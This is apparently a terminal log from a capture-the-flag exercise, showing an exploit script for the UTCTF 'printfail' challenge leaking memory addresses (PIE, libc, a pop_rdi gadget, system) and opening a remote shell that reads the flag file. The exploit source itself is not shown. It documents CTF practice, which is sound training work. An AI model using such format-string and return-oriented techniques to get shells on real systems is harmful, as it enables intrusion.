 brwook@ubuntu:~/ctf/01_utctf/pwn_printfail$
brwook@ubuntu:~/ctf/01_utctf/pwn_printfail$ python3 ex.py
[+] Opening connection to puffer.utctf.live on port 4630: Done
[+] PIE base : 0x56504a8d9000
[+] main RET : 0x7fffdaf43b68
[+] libc base : 0x7f3d2da6c000
[*] pop_rdi : 0x56504a8da373
[*] binsh : 0x7f3d2dc205bd
[*] system : 0x7f3d2dabe290
[*] Switching to interactive mode
1
$ ks
$ ls
flag.txt
$ cat flag.txt
utflag{one_printf_to_rule_them_all}
$